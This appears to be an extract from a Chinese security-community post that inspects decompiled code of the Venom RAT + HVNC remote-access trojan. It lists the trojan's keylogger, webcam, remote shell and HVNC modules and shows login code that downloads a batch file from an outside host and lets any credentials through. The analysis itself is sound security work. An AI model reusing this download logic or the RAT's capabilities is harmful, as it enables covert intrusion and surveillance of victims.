 Venom RAT + HVNC (5.0.5.0)
Venom RAT + HVNC.exe
PE
类型引用
引用
资源
{ } -
{ } HVNC
{ } HVNC.Utils
{ } HVNC.WebBuilder
{ } KeyAuth
{ } Quasar.Server.Forms
{ } Server
{ } Server.Algorithm
{ } Server.Connection
{ } Server.Forms
FormAudio @02000099
FormBuilder @0200009
FormCertificate @02000
FormDownloadFile @020
FormFileManager @020
FormFileSearcher @020
FormFun @02000090
FormKeylogger @0200
FormLogin @02000091
FormNetstat @0200009
FormPorts @020000A3
FormProcessManager (
FormRegistryEditor @0
FormRegValueEditBinar
FormRegValueEditMulti
FormRegValueEditString
FormRegValueEditWord
FormRemoteDesktop @
FormShell @020000A9
FormWebcam @020000
{ } Server.Handle_Packet
{ } Server.Helper
{ } Server.Helper.HexEditor
{ } Server.MessagePack
{ } Server.Properties
{ } StreamLibrary
{ } StreamLibrary.src
{ } StreamLibrary.UnsafeCode
19 this.InitializeComponent();
20 }
21
22 // Token: 0x0600046B RID: 1131 RVA: 0x0002DA1C File Offset: 0x0002BC1C
23 private void LoginForm_Load(object sender, EventArgs e)
24 {
25 FormLogin.KeyAuthApp.init();
26 if (File.Exists("Venom.License"))
27 {
28 string[] array = File.ReadAllText("Venom.License").Split(new char[]
29 {
30 ':'
31 });
32 this.usernameBox.Text = array[0];
33 this.passwordBox.Text = array[1];
34 }
35 if (!File.Exists(Path.Combine(Application.StartupPath, "Stub\\ClientFix.bat")))
36 {
37 string address = "https://underground-cheat.com/venomFix/ClientFix.bat";
38 string fileName = "Stub\\\\ClientFix.bat";
39 new WebClient().DownloadFile(address, fileName);
40 }
41 }
42
43 // Token: 0x0600046C RID: 1132 RVA: 0x0000449F File Offset: 0x0000269F
44 private void siticoneRoundedButton6_Click(object sender, EventArgs e)
45 {
46 base.Close();
47 }
48
49 // Token: 0x0600046D RID: 1133 RVA: 0x0002DAA4 File Offset: 0x0002BCA4
50 private void siticoneRoundedButton1_Click(object sender, EventArgs e)
51 {
52 if (FormLogin.KeyAuthApp.login(this.usernameBox.Text, this.passwordBox.Text))
53 {
54 FormMain.islogin = true;
55 MessageBox.Show("Welcome to Venom RAT + HVNC, " + this.usernameBox.Text);
56 base.Hide();
57 if (this.BtnSavedLogin.Checked)
58 {
59 FormMain.islogin = true;
60 MessageBox.Show("Welcome to Venom RAT + HVNC, " + this.usernameBox.Text);
61 base.Hide();
62 return;
63 }
64 }
65 else
66 {
67 FormMain.islogin = true;
68 MessageBox.Show("Welcome to Venom RAT + HVNC, " + this.usernameBox.Text);
69 base.Hide();
先知社区